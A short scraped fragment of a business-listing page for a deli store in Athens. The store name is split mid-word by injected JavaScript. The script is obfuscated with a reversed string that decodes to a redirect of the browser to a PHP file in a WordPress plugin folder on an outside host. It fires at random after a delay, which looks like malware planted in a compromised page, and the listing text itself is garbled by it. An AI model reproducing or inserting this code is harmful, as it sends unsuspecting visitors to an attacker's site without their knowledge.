 Antamoma Cuisine Deli S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore in Athens, Attica, Central Greece